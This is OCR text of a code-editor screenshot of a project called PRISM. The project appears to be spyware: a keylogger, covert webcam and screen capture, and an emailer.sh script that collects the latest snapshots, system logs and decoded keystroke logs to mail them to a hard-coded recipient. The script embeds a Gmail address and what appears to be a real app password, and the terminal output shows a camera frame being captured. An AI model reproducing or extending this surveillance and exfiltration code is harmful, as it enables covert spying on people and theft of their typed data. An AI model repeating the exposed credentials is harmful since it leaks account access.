 Nov 27 13:19
en
emailer.sh - PRISM - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
PRISM
capture
camera.sh
screenshot.sh
diagnostics
decoder.py
key_logger.sh
system_logs.sh
engine
main.sh
logs
captures
camera_snapshot_2024112... U
camera_snapshot_2024112... U
screenshot_202411251611... U
screenshot_202411251756... U
decrypted_key_logs
decoded_key_logs.txt M
key_logs
key_logs_20241124170431.log
key_logs_20241125161131.log
key_logs_20241125175640.log
system_logs
system_logs_20241124170631.log
system_logs_20241125161331.log
system_logs_20241125175841.log
notifications
emailer.sh
.env
.gitignore
README.md
setup.sh
OUTLINE
TIMELINE
5
camera.sh system_logs.sh key_logger.sh decoder.py emailer.sh main.sh key_logs_20241125161131.log screenshot.sh
notifications > emailer.sh
1 #!/bin/bash
2
3 # Ensure the script is executable
4 SCRIPT_PATH=$(realpath "$0")
5 chmod +x "$SCRIPT_PATH"
6
7 # Gmail credentials
8 EMAIL="testshell975@gmail.com"
9 APP_PASSWORD="ohvj mvfn sgus nfaq"  # Replace with your app password
10
11 # Email content
12 TO_EMAIL="narcis.karanfilov@gmail.com"  # Replace with the recipient's email
13 SUBJECT="PRISM Snapshot"
14 BODY="Attached are the latest snapshots, system diagnostics, and key log files."
15
16 # Directory for logs and captures
17 CAPTURE_DIR="./logs/captures"
18 SYSTEM_LOGS_DIR="./logs/system_logs"
19 DECRYPTED_LOGS_DIR="./logs/decrypted_key_logs"
20 DECODED_LOG_FILE="$DECRYPTED_LOGS_DIR/decoded_key_logs.txt"
21
22 # Find the latest camera snapshot, screenshot, and system diagnostics log based on modification time
23 CAMERA_SNAPSHOT=$(ls -t "$CAPTURE_DIR"/camera_snapshot_*.jpg 2>/dev/null | head -n 1)
24 SCREENSHOT=$(ls -t "$CAPTURE_DIR"/screenshot_*.png 2>/dev/null | head -n 1)
25 SYSTEM_DIAGNOSTICS=$(ls -t "$SYSTEM_LOGS_DIR"/system_logs_*.log 2>/dev/null | head -n 1)
26
27 # Check if the files exist
28 if [[ ! -f "$CAMERA_SNAPSHOT" ]]; then
29     echo "Error: No camera snapshot file found in $CAPTURE_DIR"
30     exit 1
31 fi
32
33 if [[ ! -f "$SCREENSHOT" ]]; then
PROBLEMS 4 OUTPUT DEBUG CONSOLE TERMINAL PORTS
sudo
--- Opening /dev/video0...
Trying source module v4l2...
/dev/video0 opened.
No input was specified, using the first.
Delaying 1 seconds.
--- Capturing frame...
Captured frame in 0.00 seconds.
--- Processing captured image...
Setting output format to JPEG, quality 85
Writing JPEG image to './logs/captures/camera_snapshot_20241127131943.jpg'.
Camera snapshot saved to ./logs/captures/camera_snapshot_20241127131943.jpg
Running screenshot capture script...
localuser:root being added to access control list
getaddrinfo EAI_AGAIN api.github.com
Source: GitHub Copilot
Show Output Log
Retry
dev* 0 0 4 0
Ln 18, Col 14 Spaces: 4 UTF-8 LF Shell Script